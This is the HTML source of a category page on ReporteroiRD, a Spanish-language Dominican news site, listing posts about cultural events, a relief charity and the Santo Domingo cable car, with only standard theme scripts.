            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://reporteroird.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">otras noticias</span></div></div>

                            <h1 class="entry-title td-page-title">otras noticias</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_696eab53325a9" data-td_block_id="td_uid_9_696eab53325a7" href="http://reporteroird.com/category/otras-noticias/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_696eab53325aa" data-td_block_id="td_uid_9_696eab53325a7" href="http://reporteroird.com/category/otras-noticias/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_696eab53325ab" data-td_block_id="td_uid_9_696eab53325a7" href="http://reporteroird.com/category/otras-noticias/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_696eab53325ac" data-td_block_id="td_uid_9_696eab53325a7" href="http://reporteroird.com/category/otras-noticias/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_696eab53325ad" data-td_block_id="td_uid_9_696eab53325a7" href="http://reporteroird.com/category/otras-noticias/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_696eab53325ae" data-td_block_id="td_uid_9_696eab53325a7" href="http://reporteroird.com/category/otras-noticias/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_16_696eab53329c1_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696eab53329c1" ><div id=td_uid_16_696eab53329c1 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://reporteroird.com/featured/por-amor-a-mis-raices/" rel="bookmark" class="td-image-wrap" title="Por Amor a Mis Raíces – Celebración del Día del Indígena"><img width="534" height="462" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/10/20191012_193034-534x462.jpg"   alt="" title="Por Amor a Mis Raíces – Celebración del Día del Indígena" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://reporteroird.com/category/otras-noticias/" class="td-post-category">otras noticias</a>                        <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/por-amor-a-mis-raices/" rel="bookmark" title="Por Amor a Mis Raíces – Celebración del Día del Indígena">Por Amor a Mis Raíces – Celebración del Día del Indígena</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://reporteroird.com/author/wmaster/">wmaster</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T20:05:37+00:00" >November 14, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://reporteroird.com/featured/batey-relief-alliance/" rel="bookmark" class="td-image-wrap" title="Batey Relief Alliance"><img width="265" height="198" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/20170620_115203-265x198.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/20170620_115203-265x198.jpg 265w, http://reporteroird.com/wp-content/uploads/2019/08/20170620_115203-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Batey Relief Alliance" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://reporteroird.com/category/otras-noticias/" class="td-post-category">otras noticias</a>                        <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/batey-relief-alliance/" rel="bookmark" title="Batey Relief Alliance">Batey Relief Alliance</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Teleferico de Santo Domingo"><img width="265" height="198" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-265x198.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-265x198.jpg 265w, http://reporteroird.com/wp-content/uploads/2019/08/teleferico-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Teleferico de Santo Domingo" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://reporteroird.com/category/otras-noticias/" class="td-post-category">otras noticias</a>                        <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" title="Teleferico de Santo Domingo">Teleferico de Santo Domingo</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="http://reporteroird.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/">El DMV Celebra Primer Festival Cultural Dominicano</a>
									</li>
											<li>
					<a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/">Año Nuevo Chino 2023 en Santo Domingo</a>
									</li>
											<li>
					<a href="http://reporteroird.com/featured/vieja-belen-2023/">Vieja Belen 2023</a>
									</li>
											<li>
					<a href="http://reporteroird.com/uncategorized/dia-de-accion-de-gracias-en-centro-de-jovenes/">Dia de Accion de Gracias en Centro de Jovenes</a>
									</li>
											<li>
					<a href="http://reporteroird.com/politics/candidato-yomare-polanco-exige-reconteo-de-votos-nulos/">Candidato Yomare Polanco Exige Reconteo de Votos Nulos</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://reporteroird.com/"><img class="td-retina-data" src="http://reporteroird.com/wp-content/uploads/2019/08/reportoiRD-e1566753598864.png" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reportoiRD-e1566753598864.png" alt="" title="" width="230" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>ReporteroiRD es una fuente de noticias independiente, creada para brindarle noticias e información de eventos de interés relacionado con la de Republica Dominicana. El objetivo es proporcionar una plataforma para la colaboración de noticias de diferentes fuentes. <div class="footer-email-wrap">Contact us: <a href="mailto:info@reporteroird.com">info@reporteroird.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696eab533f1d9
    -->

    <script type="text/javascript" src="http://reporteroird.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>